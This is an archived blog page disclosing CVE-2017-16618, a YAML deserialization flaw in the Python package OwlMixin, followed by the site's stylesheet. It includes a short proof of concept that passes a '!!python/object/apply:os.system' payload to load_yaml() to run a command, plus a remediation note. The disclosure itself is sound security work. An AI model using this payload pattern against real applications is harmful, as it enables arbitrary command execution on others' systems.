

<file: blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>CVE-2017-16618: Convert Through OwlMixin - Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Python Package:　　OwlMixin Version:　　　　　 Before 2.0.0a12 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16618 　　　CVE_details Overview &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article class="hentry" role="article">
  
  <header>
    
      <h1 class="entry-title">CVE-2017-16618: Convert Through OwlMixin</h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-08T19:36:30+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>7:36 pm</span></time>
        
      </p>
    
  </header>


<div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/owlmixin/">OwlMixin</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 2.0.0a12  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16618</strong> 　　　<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16618">CVE_details</a></font></p>

<h2>Overview</h2>

<p><code>OwlMixin</code> is a Library which converts data class instance and others each other.Recently,an issue was discovered in the <code>owlmixin</code> package before <code>2.0.0a12</code>.Untrusted data passed into the <code>load_yaml()</code> and the <code>load_yamlf()</code> functions can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from owlmixin import util
</span><span class='line'>util.load_yaml('!!python/object/apply:os.system ["calc.exe"]')
</span><span class='line'>util.load_yamlf('joel.yml','utf-8')
</span><span class='line'>#'joel.yml'：!!python/object/apply:os.system ["calc.exe"]
</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/7K5Cu4U8xjA" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>OwlMixin (2.0.0a12)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>


  <footer>
    <p class="meta">
      
  

<span class="byline author vcard">Posted by <span class="fn">Joel</span></span>

      




<time class='entry-date' datetime='2017-11-08T19:36:30+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>7:36 pm</span></time>
      

<span class="categories">
  
    <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a>
  
</span>


    </p>
    
      <div class="sharing">
  
  <a href="//twitter.com/share" class="twitter-share-button" data-url="http://joel-malwarebenchmark.github.io/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/" data-via="" data-counturl="http://joel-malwarebenchmark.github.io/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/" >Tweet</a>
  
  
  
</div>

    
    <p class="meta">
      
        <a class="basic-alignment left" href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/" title="Previous Post: CVE-2017-16616: YAMLParser in PyAnyAPI">&laquo; CVE-2017-16616: YAMLParser in PyAnyAPI</a>
      
      
        <a class="basic-alignment right" href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/" title="Next Post: CVE-2017-16615: Critical RESTful Web Applications Vulnerability">CVE-2017-16615: Critical RESTful Web Applications Vulnerability &raquo;</a>
      
    </p>
  </footer>
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a>
      </li>
    
  </ul>
</section>





  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>
<file: stylesheets/screen.css>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a{color:#1863a1}a:visited{color:#751590}a:focus{color:#0181eb}a:hover{color:#0181eb}a:active{color:#01579f}aside.sidebar a{color:#222}aside.sidebar a:focus{color:#0181eb}aside.sidebar a:hover{color:#0181eb}aside.sidebar a:active{color:#01579f}a{-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}html{background:#252525 url('/images/line-tile.png?1510059948') top left}body>div{background:#f2f2f2 url('/images/noise.png?1510059948') top left;border-bottom:1px solid #bfbfbf}body>div>div{background:#f8f8f8 url('/images/noise.png?1510059948') top left;border-right:1px solid #e0e0e0}.heading,body>header h1,h1,h2,h3,h4,h5,h6{font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif}.sans,body>header h2,article header p.meta,article>footer,#content .blog-index footer,html .gist .gist-file .gist-meta,#blog-archives a.category,#blog-archives time,aside.sidebar section,body>footer{font-family:"PT Sans","Helvetica Neue",Arial,sans-serif}.serif,body,#content .blog-index a[rel=full-article]{font-family:"PT Serif",Georgia,Times,"Times New Roman",serif}.mono,pre,code,tt,p code,li code{font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace}body>header h1{font-size:2.2em;font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif;font-weight:normal;line-height:1.2em;margin-bottom:0.6667em}body>header h2{font-family:"PT Serif","Georgia","Helvetica Neue",Arial,sans-serif}body{line-height:1.5em;color:#222}h1{font-size:2.2em;line-height:1.2em}@media only screen and (min-width: 992px){body{font-size:1.15em}h1{font-size:2.6em;line-height:1.2em}}h1,h2,h3,h4,h5,h6{text-rendering:optimizelegibility;margin-bottom:1em;font-weight:bold}h2,section h1{font-size:1.5em}h3,section h2,section section h1{font-size:1.3em}h4,section h3,section section h2,section section section h1{font-size:1em}h5,section h4,section section h3{font-size:.9em}h6,section h5,section section h4,section section section h3{font-size:.8em}p,article blockquote,ul,ol{margin-bottom:1.5em}ul{list-style-type:disc}ul ul{list-style-type:circle;margin-bottom:0px}ul ul ul{list-style-type:square;margin-bottom:0px}ol{list-style-type:decimal}ol ol{list-style-type:lower-alpha;margin-bottom:0px}ol ol ol{list-style-type:lower-roman;margin-bottom:0px}ul,ul ul,ul ol,ol,ol ul,ol ol{margin-left:1.3em}ul ul,ul ol,ol ul,ol ol{margin-bottom:0em}strong{font-weight:bold}em{font-style:italic}sup,sub{font-size:0.75em;position:relative;display:inline-block;padding:0 .2em;line-height:.8em}sup{top:-.5em}sub{bottom:-.5em}a[rev='footnote']{font-size:.75em;padding:0 .3em;line-height:1}q{font-style:italic}q:before{content:"\201C"}q:after{content:"\201D"}em,dfn{font-style:italic}strong,dfn{font-weight:bold}del,s{text-decoration:line-through}abbr,acronym{border-bottom:1px dotted;cursor:help}hr{margin-bottom:0.2em}small{font-size:.8em}big{font-size:1.2em}article blockquote{font-style:italic;position:relative;font-size:1.2em;line-height:1.5em;padding-left:1em;border-left:4px solid rgba(170,170,170,0.5)}article blockquote cite{font-style:italic}article blockquote cite a{color:#aaa !important;word-wrap:break-word}article blockquote cite:before{content:'\2014';padding-right:.3em;padding-left:.3em;color:#aaa}@media only screen and (min-width: 992px){article blockquote{padding-left:1.5em;border-left-width:4px}}.pullquote-right:before,.pullquote-left:before{padding:0;border:none;content:attr(data-pullquote);float:right;width:45%;margin:.5em 0 1em 1.5em;position:relative;top:7px;font-size:1.4em;line-height:1.45em}.pullquote-left:before{float:left;margin:.5em 1.5em 1em 0}.force-wrap,article a,aside.sidebar a{white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word}.group,body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section,body div.pagination,aside.sidebar,#main,#content,.sidebar{*zoom:1}.group:after,body>header:after,body>nav:after,body>footer:after,body #content>article:after,body #content>div>article:after,body #content>div>section:after,body div.pagination:after,#main:after,#content:after,.sidebar:after{content:"";display:table;clear:both}body{-webkit-text-size-adjust:none;max-width:1200px;position:relative;margin:0 auto}body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:18px;padding-right:18px}@media only screen and (min-width: 480px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:25px;padding-right:25px}}@media only screen and (min-width: 768px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:35px;padding-right:35px}}@media only screen and (min-width: 992px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:55px;padding-right:55px}}body div.pagination{margin-left:18px;margin-right:18px}@media only screen and (min-width: 480px){body div.pagination{margin-left:25px;margin-right:25px}}@media only screen and (min-width: 768px){body div.pagination{margin-left:35px;margin-right:35px}}@media only screen and (min-width: 992px){body div.pagination{margin-left:55px;margin-right:55px}}body>header{font-size:1em;padding-top:1.5em;padding-bottom:1.5em}#content{overflow:hidden}#content>div,#content>article{width:100%}aside.sidebar{float:none;padding:0 18px 1px;background-color:#f7f7f7;border-top:1px solid #e0e0e0}.flex-content,article img,article video,article .flash-video,aside.sidebar img{max-width:100%;height:auto}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left{float:left;margin-right:1.5em}.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{float:right;margin-left:1.5em}.basic-alignment.center,article img.center,article video.center,article .center.flash-video,aside.sidebar img.center{display:block;margin:0 auto 1.5em}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left,.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{margin-bottom:.8em}.toggle-sidebar,.no-sidebar .toggle-sidebar{display:none}@media only screen and (min-width: 750px){body.sidebar-footer aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}body.sidebar-footer aside.sidebar section.odd,body.sidebar-footer aside.sidebar section.even{float:left;width:48%}body.sidebar-footer aside.sidebar section.odd{margin-left:0}body.sidebar-footer aside.sidebar section.even{margin-left:4%}body.sidebar-footer aside.sidebar.thirds section{width:30%;margin-left:5%}body.sidebar-footer aside.sidebar.thirds section.first{margin-left:0;clear:both}}body.sidebar-footer #content{margin-right:0px}body.sidebar-footer .toggle-sidebar{display:none}@media only screen and (min-width: 550px){body>header{font-size:1em}}@media only screen and (min-width: 750px){aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}aside.sidebar section.odd,aside.sidebar section.even{float:left;width:48%}aside.sidebar section.odd{margin-left:0}aside.sidebar section.even{margin-left:4%}aside.sidebar.thirds section{width:30%;margin-left:5%}aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 768px){body{-webkit-text-size-adjust:auto}body>header{font-size:1.2em}#main{padding:0;margin:0 auto}#content{overflow:visible;margin-right:240px;position:relative}.no-sidebar #content{margin-right:0;border-right:0}.collapse-sidebar #content{margin-right:20px}#content>div,#content>article{padding-top:17.5px;padding-bottom:17.5px;float:left}aside.sidebar{width:210px;padding:0 15px 15px;background:none;clear:none;float:left;margin:0 -100% 0 0}aside.sidebar section{width:auto;margin-left:0}aside.sidebar section.odd,aside.sidebar section.even{float:none;width:auto;margin-left:0}.collapse-sidebar aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}.collapse-sidebar aside.sidebar section.odd,.collapse-sidebar aside.sidebar section.even{float:left;width:48%}.collapse-sidebar aside.sidebar section.odd{margin-left:0}.collapse-sidebar aside.sidebar section.even{margin-left:4%}.collapse-sidebar aside.sidebar.thirds section{width:30%;margin-left:5%}.collapse-sidebar aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 992px){body>header{font-size:1.3em}#content{margin-right:300px}#content>div,#content>article{padding-top:27.5px;padding-bottom:27.5px}aside.sidebar{width:260px;padding:1.2em 20px 20px}.collapse-sidebar aside.sidebar{padding-left:55px;padding-right:55px}}@media only screen and (min-width: 768px){ul,ol{margin-left:0}}body>header{background:#333}body>header h1{display:inline-block;margin:0}body>header h1 a,body>header h1 a:visited,body>header h1 a:hover{color:#f2f2f2;text-decoration:none}body>header h2{margin:.2em 0 0;font-size:1em;color:#aaa;font-weight:normal}body>nav{position:relative;background-color:#ccc;background:url('/images/noise.png?1510059948'),url('[data-uri]');background:url('/images/noise.png?1510059948'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0),color-stop(50%, #cccccc),color-stop(100%, #b0b0b0));background:url('/images/noise.png?1510059948'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1510059948'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1510059948'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;border-bottom:1px solid #8c8c8c;padding-top:.35em;padding-bottom:.35em}body>nav form{-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-background-clip:padding;background-clip:padding-box;margin:0;padding:0}body>nav form .search{padding:.3em .5em 0;font-size:.85em;font-family:"PT Sans","Helvetica Neue",Arial,sans-serif;line-height:1.1em;width:95%;-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-background-clip:padding;background-clip:padding-box;-moz-box-shadow:#d1d1d1 0 1px;-webkit-box-shadow:#d1d1d1 0 1px;box-shadow:#d1d1d1 0 1px;background-color:#f2f2f2;border:1px solid #b3b3b3;color:#888}body>nav form .search:focus{color:#444;border-color:#80b1df;-moz-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;-webkit-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;background-color:#fff;outline:none}body>nav fieldset[role=search]{float:right;width:48%}body>nav fieldset.mobile-nav{float:left;width:48%}body>nav fieldset.mobile-nav select{width:100%;font-size:.8em;border:1px solid #888}body>nav ul{display:none}@media only screen and (min-width: 550px){body>nav{font-size:.9em}body>nav ul{margin:0;padding:0;border:0;overflow:hidden;*zoom:1;float:left;display:block;padding-top:.15em}body>nav ul li{list-style-image:none;list-style-type:none;margin-left:0;white-space:nowrap;float:left;padding-left:0;padding-right:0}body>nav ul li:first-child{padding-left:0}body>nav ul li:last-child{padding-right:0}body>nav ul li.last{padding-right:0}body>nav ul.subscription{margin-left:.8em;float:right}body>nav ul.subscription li:last-child a{padding-right:0}body>nav ul li{margin:0}body>nav a{color:#6b6b6b;font-family:"PT Sans","Helvetica Neue",Arial,sans-serif;text-shadow:#ebebeb 0 1px;float:left;text-decoration:none;font-size:1.1em;padding:.1em 0;line-height:1.5em}body>nav a:visited{color:#6b6b6b}body>nav a:hover{color:#2b2b2b}body>nav li+li{border-left:1px solid #b0b0b0;margin-left:.8em}body>nav li+li a{padding-left:.8em;border-left:1px solid #dedede}body>nav form{float:right;text-align:left;padding-left:.8em;width:175px}body>nav form .search{width:93%;font-size:.95em;line-height:1.2em}body>nav ul[data-subscription$=email]+form{width:97px}body>nav ul[data-subscription$=email]+form .search{width:91%}body>nav fieldset.mobile-nav{display:none}body>nav fieldset[role=search]{width:99%}}@media only screen and (min-width: 992px){body>nav form{width:215px}body>nav ul[data-subscription$=email]+form{width:147px}}.no-placeholder body>nav .search{background:#f2f2f2 url('/images/search.png?1510059948') 0.3em 0.25em no-repeat;text-indent:1.3em}@media only screen and (min-width: 550px){.maskImage body>nav ul[data-subscription$=email]+form{width:123px}}@media only screen and (min-width: 992px){.maskImage body>nav ul[data-subscription$=email]+form{width:173px}}.maskImage ul.subscription{position:relative;top:.2em}.maskImage ul.subscription li,.maskImage ul.subscription a{border:0;padding:0}.maskImage a[rel=subscribe-rss]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-rss],.maskImage a[rel=subscribe-rss]:after{-webkit-mask-image:url('/images/rss.png?1510059948');-moz-mask-image:url('/images/rss.png?1510059948');-ms-mask-image:url('/images/rss.png?1510059948');-o-mask-image:url('/images/rss.png?1510059948');mask-image:url('/images/rss.png?1510059948');-webkit-mask-repeat:no-repeat;-moz-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;mask-repeat:no-repeat;width:22px;height:22px}.maskImage a[rel=subscribe-rss]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-rss]:hover:after{background-color:#9e9e9e}.maskImage a[rel=subscribe-email]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-email],.maskImage a[rel=subscribe-email]:after{-webkit-mask-image:url('/images/email.png?1510059948');-moz-mask-image:url('/images/email.png?1510059948');-ms-mask-image:url('/images/email.png?1510059948');-o-mask-image:url('/images/email.png?1510059948');mask-image:url('/images/email.png?1510059948');-webkit-mask-repeat:no-repeat;-moz-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;mask-repeat:no-repeat;width:28px;height:22px}.maskImage a[rel=subscribe-email]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-email]:hover:after{background-color:#9e9e9e}article{padding-top:1em}article header{position:relative;padding-top:2em;padding-bottom:1em;margin-bottom:1em;background:url('[data-uri]') bottom left repeat-x}article header h1{margin:0}article header h1 a{text-decoration:none}article header h1 a:hover{text-decoration:underline}article header p{font-size:.9em;color:#aaa;margin:0}article header p.meta{text-transform:uppercase;position:absolute;top:0}@media only screen and (min-width: 768px){article header{margin-bottom:1.5em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x}}article h2{padding-top:0.8em;background:url('[data-uri]') top left repeat-x}.entry-content article h2:first-child,article header+h2{padding-top:0}article h2:first-child,article header+h2{background:none}article .feature{padding-top:.5em;margin-bottom:1em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x;font-size:2.0em;font-style:italic;line-height:1.3em}article img,article video,article .flash-video{-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:#fff 0.5em solid}article video,article .flash-video{margin:0 auto 1.5em}article video{display:block;width:100%}article .flash-video>div{position:relative;display:block;padding-bottom:56.25%;padding-top:1px;height:0;overflow:hidden}article .flash-video>div iframe,article .flash-video>div object,article .flash-video>div 